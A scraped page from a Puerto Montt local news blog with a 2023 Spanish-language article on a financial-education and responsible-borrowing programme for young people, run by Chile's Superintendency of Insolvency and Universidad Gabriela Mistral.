<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCqX_GxBBPlfBsl_APgSFPzNlDUuVua06kh5AGPFQmgmRWjcg4QfCGShcL2B_dEml4prID1gcrF7laN1lPJTkS7H8E4B3x8o-S9uh0lcoeBdTAcuC0w5LUEXsK-LWoEidjig1LGTenoR-E5MraVlSrYilt4L2rEufCYhw6kE-V-ip6a1d1og/s544/FOTO.JPG" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="489" data-original-width="544" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCqX_GxBBPlfBsl_APgSFPzNlDUuVua06kh5AGPFQmgmRWjcg4QfCGShcL2B_dEml4prID1gcrF7laN1lPJTkS7H8E4B3x8o-S9uh0lcoeBdTAcuC0w5LUEXsK-LWoEidjig1LGTenoR-E5MraVlSrYilt4L2rEufCYhw6kE-V-ip6a1d1og/s600/FOTO.JPG" width="600"/></a></div>
<br>
Referente al tema, el Superintendente de Insolvencia, Hugo Sánchez expresó que el concepto de Educación Financiera está enfocado en ayudar a las personas a conocer sus reales necesidades, esto les permite no solo conocer los productos financieros, sino tomar decisiones que resguarden su calidad de vida. &#8220;Es importante formar y generar hábitos y buenas prácticas para evitar el sobreendeudamiento. Como Superintendencia estamos siempre disponibles, pero la idea es que no tengan que llegar a nosotros y puedan llevar una carga financiera responsable y consciente&#8221;, indicó la autoridad.<br>
<br>
Explicó que a partir del año 2014 la Superintendencia asumió un rol más ciudadano, orientado a las personas que están en situación de morosidad. Estas personas cumpliendo con los requisitos &#8220;pueden recibir orientación que les permita, renegociar sus deudas, a través de un procedimiento administrativo, voluntario y gratuito&#8221;, puntualizó Sánchez.<br>
<br>
En la misma línea, invitó a utilizar dos calculadoras virtuales de la Superintendencia para ejecutar balances financieros, según su perfil, alojadas en la página web <a href="https://www.tenlaclara.cl/" target="_blank">www.tenlaclara.cl</a><br>
<br>
Cabe destacar que, para lograr este trabajo conjunto, las instituciones capacitaron a más de 50 estudiantes de Ingeniería Comercial y Derecho de la casa de estudios para que participaran como monitores de las charlas.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m=0&title=Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m=0&title=Superintendencia de Insolvencia y Universidad Gabriela Mistral Educación Financiera y Endeudamiento Responsable para Jóvenes' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-02-02T16:34:00-03:00'>
16:34
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m=0"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2023/02/municipio-senadi-y-mideso-los-lagos.html?m=0' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2023/02/movimiento-y-juego-al-aire-libre-en-la.html?m=0' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
<div class='blog-mobile-link'>
<a href='https://puertomontt.blogspot.com/2023/02/superintendencia-de-insolvencia-y.html?m=1'>Ver versión para móviles</a>
</div>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/mas-de-200-emprendedores-de-la.html?m=0'>
<img alt='Más de 200 emprendedores de la Provincia de Llanquihue finalizaron con éxito capacitación FOSIS  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAxadLlrmhFSlxCZejEpZI7QCz3fuBYuFBq-YUK6DwK-fnUler26yhjtrJXOmQbHzID7ZaoEcVQplSfXcu10psoaWe4jrNKRctyTIMKWH0ZEvE-5m64N4we0Wya57BhCTcdlfMoN3a6dYwdJsM8JDF7-P-8YBkP2V0V-cvAhfbvJfW7gcRzyR/s72-c/IMG_5314.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/mas-de-200-emprendedores-de-la.html?m=0'>Más de 200 emprendedores de la Provincia de Llanquihue finalizaron con éxito capacitación FOSIS  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html?m=0'>
<img alt='Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU/s72-c/_DSC4704.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html?m=0'>Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html?m=0'>
<img alt='PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmZCnTeflVEJdSb0K1tWbl53CYKKIpCWJuqP4kjTguA0vu42grha2476h1U64sw7-8BT9vdV9-PG0uhhjPGPG3hywNliKS9ySwAkDwPRPcarlSquooEqjrwGpPeuvg6Dq7t6CT6gyCueLCXzcoDdQBPl8XzUQ4ASLSiRwx8Y52wCAV6GAG_Sz2/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html?m=0'>PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/cientificas-u-de-chile-transforman-el.html?m=0'>
<img alt='Científicas U. de Chile transforman el cochayuyo en proteína del futuro' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHfW_iykd7QCBUHomImnMGHjVuC7SphHN25QxGRUnXQdPzaegAawFaA_5ycy5UUQzZrDVF_FriRYPll0TnEKuw10Wc4YmRLemLj8FBsoZKQY0W1HRmCKP_ewh651XZf63w1bJ1ZycHuSNzjkCIWeV-lPs6lTu_8Oi8dP-OndIHJZDGIb_0Pp3w/s72-c/jcr_content%20%281%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/cientificas-u-de-chile-transforman-el.html?m=0'>Científicas U. de Chile transforman el cochayuyo en proteína del futuro</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/?m=0'>2026</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/?m=0'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/?m=0'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/?m=0'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2023/02/primer-encuentro-regional-de-cantoras.html?m=0'>Primer Encuentro Regional de Cantoras Sede Puerto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/comenzar-una-nueva-etapa.html?m=0'>Comenzar una nueva etapa: recomendaciones para que...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/bernales-anuncia-proyecto-de-ley-que.html?m=0'>Bernales anuncia proyecto de ley que obligue a los...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/sernac-recuerda-las-herramientas.html?m=0'>Sernac recuerda las herramientas financieras gratu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/tasa-de-desocupacion-en-la-region-de.html?m=0'>Tasa de desocupación en la Región de Los Lagos fue...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/sernac-invita-participar-en-la-encuesta.html?m=0'>Sernac invita a participar en la encuesta &#171;Mujer y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/dia-nacional-de-la-inclusion-social-y.html?m=0'>Día Nacional de la Inclusión Social y la no Discri...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/pueblos-originarios-de-chile-enriquecen.html?m=0'>Pueblos Originarios de Chile enriquecen la cartele...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/estudiante-de-doctorado-colombiano.html?m=0'>Estudiante de Doctorado colombiano realiza pasantí...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipio-habilita-arena-puerto-montt.html?m=0'>Municipio habilita Arena Puerto Montt como lugar e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/obra-de-teatro-familiar-la-previa.html?m=0'>Obra de teatro familiar &#171;La Previa&#187;: Espectáculo d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/ind-convoca-deportistas-conformar-la.html?m=0'>IND convoca a deportistas a conformar la selección...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/visitantes-de-la-playa-de-centinela.html?m=0'>Visitantes de la playa de Centinela disfrutaron co...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/artista-hugo-soto-pinta-bancas-de-la.html?m=0'>Artista Hugo Soto pinta bancas de la Plaza de Arma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/ninos-y-ninas-disfrutan-sus-ultimos.html?m=0'>Niños y niñas disfrutan sus últimos días en jardin...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/en-tres-sectores-de-puerto-montt-se.html?m=0'>En tres sectores de Puerto Montt se dará el cierre...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/plan-comunal-de-salud-ejecutara.html?m=0'>Plan Comunal de Salud ejecutará presupuesto histór...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/acoso-sexual-en-municipalidad-de-puerto.html?m=0'>Acoso Sexual en Municipalidad de Puerto Montt: Dec...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/desarrollo-social-lleva-cabo-encuentro.html?m=0'>Desarrollo Social lleva a cabo Encuentro Regional ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/la-guitarra-clasica-y-el-rap-buscaran.html?m=0'>La guitarra clásica y el rap buscarán sorprender e...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/con-esquinazo-en-la-municipalidad.html?m=0'>Con esquinazo en la municipalidad comenzó Tercer C...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/amichile-y-seremi-de-economia-los-lagos.html?m=0'>AmiChile y Seremi de Economía Los Lagos manifiesta...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/en-poblacion-juan-soler-de-castro-dan.html?m=0'>En población Juan Soler de Castro dan la partida a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/invitan-inedito-primer-encuentro_23.html?m=0'>Invitan a inédito Primer Encuentro Regional de Can...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/lanzan-xii-version-del-festival-de-la.html?m=0'>Lanzan XII versión del Festival de la Voz y Fiesta...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/familias-gastaran-en-promedio-209-mil.html?m=0'>Familias gastarán en promedio $209 mil en útiles, ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/sernac-realiza-charla-sobre-derechos-de.html?m=0'>Sernac realiza charla sobre derechos de los consum...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipio-invertira-mas-de-mil-millones.html?m=0'>Municipio invertirá más de mil millones en útiles ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/mindep-ind-invita-las-familias-asistir.html?m=0'>Mindep IND invita a las familias a asistir a event...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/derecho-la-educacion-desde-la-primera.html?m=0'>Derecho a la educación desde la primera infancia: ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/turismo-nautico-se-consolida-como-una.html?m=0'>Turismo náutico se consolida como una de las mejor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/con-medicamentos-hasta-90-mas-baratos.html?m=0'>Con medicamentos hasta 90% más baratos Farmacia Ci...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/municipio-detecta-contaminacion-del.html?m=0'>Municipio detecta contaminación del borde costero ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/diputado-bernales-denuncia-mal-estado.html?m=0'>Diputado Bernales denuncia mal estado de calles de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/ninas-y-ninos-se-despiden-del-programa.html?m=0'>Niñas y niños se despiden del programa Vacaciones ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/comunidades-costeras-de-puerto-montt-y.html?m=0'>Comunidades costeras de Puerto Montt y Calbuco se ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/junji-reconoce-proyectos-innovadores-de.html?m=0'>Junji reconoce proyectos innovadores de jardines i...</a></li>
<li><a href='https://puertomontt.blogspot.com/2023/02/direccion-de-turismo-realiza-bike-tour.html?m=0'>Dirección de Turismo realiza bike tour por el Pase...</a></li>
